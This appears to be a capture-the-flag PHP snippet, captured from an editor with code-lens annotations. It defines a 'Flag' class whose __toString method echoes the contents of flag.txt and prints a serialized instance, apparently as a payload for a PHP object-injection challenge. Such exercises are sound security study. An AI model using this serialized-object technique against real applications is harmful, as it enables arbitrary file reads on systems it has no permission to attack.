 1 reference | 0 implementations
class Flag{//flag.php
4 references
public $file = 'flag.txt';
0 references | 0 overrides
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("good");
}
}
}
$obj = new Flag();
echo serialize($obj);